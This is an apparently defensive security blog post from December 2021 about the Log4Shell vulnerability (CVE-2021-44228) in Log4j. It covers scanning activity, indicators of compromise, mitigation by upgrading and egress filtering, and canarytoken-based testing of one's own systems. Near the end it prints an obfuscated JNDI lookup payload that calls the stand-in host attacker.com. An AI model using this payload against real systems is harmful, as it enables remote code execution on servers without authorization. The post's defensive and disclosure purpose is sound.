A 0-day exploit in the popular Java logging library log4j was released) that results in Remote Code Execution (RCE) by logging a certain string.
Meanwhile, CVE-2021-44228 was assigned and updates had been released.
Currently it is not 100% sure if what we know by now (2021-12-10 11:00 AM UTC) about the attackvector, exploitation and impact is complete or not.
We try to keep up with latest events and developments with this post, but we share the estimation by Florian Roth, that this vuln is on ShellShock-Level.
POCs
tl;dr: as time goes by, more and more specific POCs for affected applications will emerge, current state is mostly spray-and-pray (2021-12-12)
-
various POCs emerged everywhere
-
2021-12-10 15.00 UTC -> Scanning-activities
-
Repro'd the attack in a few different scenarios. Yeah, it's pretty bad.
Mitigation
besides mitigating the risk via upgrades (2.16 is the way to go), your egress-fw is a good point for mitigation
attacksurface and impact
tl;dr: its bad. its worse. we just know the tip of the iceberg yet.
-

blind gues for jsessionid shows more than 1 mio devices
-
CIRCL.lu Just checking @github dependencies it's already 1844 repositories.
-
additional vectors:

outdated

MassExploitation
tl;dr: yes.
- BadPackets: Mass scanning activity detected from multiple hosts checking for servers using Apache Log4j
-
Greynoise: Count of hosts exploiting CVE-2021-44228 has increased from 100 to 150 in several hours. Please find gists w/ IPs exploiting this vulnerability at scale + C2 callback domains.
IPs exploiting the vuln at scale | Callback Domains log4j

exploitation-detection + DFIR
tl;dr: difficult, YMMV, it might be helpfull to check your fw-logs ingress/egress against IOC-lists, because you will find attempts in your logfiles anyway.


-
VCenter log4j , it's the X-Forwarded-For header. Probably applicable on other VMware products.
-
NCC: Log4Shell: Reconnaissance and post exploitation network detection
IOCs
- Greynoise: Please find the following raw CVE-2021-44228 Log4J / Logshell payloads GreyNoise has detected thus far.
-
Greynoise: Due to the severity of this vulnerability, we are going to regularly updating the IPs that have been tagged as exploiting Apache Log4J CVE-2021-44228 for non-GreyNoise users. Thread for updates: here
-
IPs seen in attacks: Watch out: 45_155_205_233 actively exploiting CVE-2021-44228 (Log4j/Shell) - thread with more IPs for stage 2 and exploitation
dns-IOCs for "those usual" scans
- canarytoken.com , scanner
- interactsh.com (nuclei, scanner)
- ceye.io (dns, scanner)
- dnslog.cn, scanner
- bingsearchlib.com malicious c2-domain (deactivated)
- burpsuitecollaborator.net (scanner)
- dnspod.cn (dns, scanner)
if you see those, take action
scans and tests
local scans are highly recommended, if possible
-
another local log4j-finder, no dependencies
vuln-testing-advice: scanning IPs is not sufficiant, think software that is reachable by hostnames (http://jira.example.com) or sits in/at the end of a comms-chain (email-sandbox, IDS/IPS/SIEM, logging-systems, accounting etc
measure your attacksurface


the following way works well for checking your own systems:
- get a complete list of internet-facing IPs (and hostnames); attacksurface-monitoring comes in handy
- if not sure about a complete list of hostnames, goto securitytrails and extract all hostnames and associated IPs for your domain and all associated hostnames for your IPs via their API (it will cost you 500 $, but better pay this than days of DFIR)
- goto https://canarytokens.org and generate a dns-token (shootout to Florian Roth for this receipt
- enable DNS-logs, you must be able to search for which host made nameresolutions. you will get a callback from a dns-server and see its ip, not the vulnerable hosts
- use any external testscript/tool or this modified nuclei-scanfile and the canarytoken_dnshostname for payload

- run your script against all IPs and hostnames, and monitor your emails
- check the dns-logs for the canarytoken-hostname-resolution to find callbacks and affected systems, because the callback might get blocked or executed by another system
- if you dont have hits, check twitter for updated external scanning-tools
- beware of sideffects
best attackpattern so far:
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attacker.com/a}
References
Fragen? Kontakt: info@zero.bs
